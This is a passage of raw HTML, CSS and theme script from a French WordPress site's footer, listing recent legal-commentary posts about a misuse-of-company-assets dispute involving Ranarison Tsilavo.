ul{margin:0px}body .tdi_169 ul li{margin-right:15px}body .tdi_169 ul li:last-child{margin-right:0}body .tdi_169 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_169 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7763"><a href="https://diffamer.fr/"><span class="td-blm-menu-item-txt">Home</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_171  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_171{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_171,.tdi_171 .tdc-inner-columns{display:block}.tdi_171 .tdc-inner-columns{width:100%}.tdi_171{margin-bottom:40px!important}.tdi_171 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_171{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_173  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173 .vc_column-inner>.wpb_wrapper,.tdi_173 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_173 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_173{width:27%!important}@media (max-width:767px){.tdi_173{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_175 .tdm-title{color:#ffffff}.tdi_175 .tdm-title{font-family:var(--downtown-sans-serif-font)!important;font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_175 "><h3 class="tdm-title tdm-title-sm">Company</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_176 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_176{margin-bottom:20px!important}}@media (max-width:767px){.tdi_176{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:15px!important}}</style>
<style>.tdi_176{text-align:left!important}.tdi_176 .tdm-descr{color:#ffffff;font-family:var(--downtown-serif-font)!important;font-size:17px!important;line-height:1.4!important;font-weight:400!important}.tdi_176 .tdm-descr a{color:var(--downtown-accent)}.tdi_176 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_176 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_176 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Une histoire qui s'est déroulée à Madagascar</p></div><div class="td_block_wrap td_block_list_menu tdi_177 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_177" >
<style>.tdi_177{margin-bottom:0px!important}@media (max-width:767px){.tdi_177{margin-right:0px!important}}</style>
<style>body .tdi_177 ul{margin:2px 0}body .tdi_177 ul li{margin-bottom:12px}body .tdi_177 ul li:last-child{margin-bottom:0}body .tdi_177 a,body .tdi_177 .td-blm-sub-icon{color:#ffffff}body .tdi_177 li.current-menu-item>a,body .tdi_177 li.current-menu-ancestor>a,body .tdi_177 li.current-category-ancestor>a,body .tdi_177 li.current-page-ancestor>a,body .tdi_177 a:hover,body .tdi_177 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_177 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_177 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_177 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_177 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_177 li{font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_177 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_177 ul li{margin-bottom:10px}body .tdi_177 ul li:last-child{margin-bottom:0}body .tdi_177 li{font-size:13px!important}}@media (max-width:767px){body .tdi_177 ul li{margin-bottom:15px}body .tdi_177 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_177 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_179{width:28%!important}@media (max-width:767px){.tdi_179{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_180 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_180" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_181 .tdm-title{color:#ffffff}.tdi_181 .tdm-title{font-family:var(--downtown-sans-serif-font)!important;font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_181 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-bottom:0px!important}</style>
<style>.tdi_182 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_182 .td-image-container{display:none}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_182 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_182 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_182 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_182 .td-module-container{border-color:#eaeaea!important}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_182 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_182 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{color:#999999}.tdi_182 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_182 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_182 .entry-title{margin:0 0 8px 0;font-family:var(--downtown-sans-serif-font)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_182 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-container{display:none}.tdi_182 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_182 .td-module-container:before{bottom:-5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_182 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_182 .td-post-category{font-size:11px!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_182 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{display:none}.tdi_182 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_182 .td-module-container:before{bottom:-3px}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_182 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_182 .td-post-category{font-size:11px!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_182 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_182 .td-image-wrap{padding-bottom:110%}.tdi_182 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_182 .td-module-container:before{bottom:-6px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_182 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-187","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "3";
block_tdi_182.found_posts = "1268";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "423";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T12:00:45+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">1. Une accusation portée par un associé minoritaire
Dans sa...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T10:45:50+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’abus de biens sociaux sanctionne l’utilisation des biens ou...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T10:30:22+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">En matière d’abus de biens sociaux, un principe fondamental...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_184  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_184{vertical-align:baseline}.tdi_184 .vc_column-inner>.wpb_wrapper,.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_184{width:28%!important}@media (max-width:767px){.tdi_184{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_185 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_186 .tdm-title{color:#ffffff}.tdi_186 .tdm-title{font-family:var(--downtown-sans-serif-font)!important;font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_186 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_187 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_187" >
<style>.tdi_187{margin-bottom:0px!important}</style>
<style>.tdi_187 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_187 .td-image-container{display:none}body .tdi_187 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_187 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_187 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_187 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_187 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_187 .td-module-container{border-color:#eaeaea!important}.tdi_187 .td-post-vid-time{display:block}.tdi_187 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_187 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_187 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_187 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_187 .td-read-more{display:none}.tdi_187 .td-author-date{display:inline}.tdi_187 .td-post-author-name{display:none}.tdi_187 .entry-review-stars{display:none}.tdi_187 .td-icon-star,.tdi_187 .td-icon-star-empty,.tdi_187 .td-icon-star-half{font-size:15px}.tdi_187 .td-module-comments{display:none}.tdi_187 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_187 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_187 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_187 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_187 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_187 .td-post-date,.tdi_187 .td-post-author-name span{color:#999999}.tdi_187 .td-module-exclusive .td-module-title 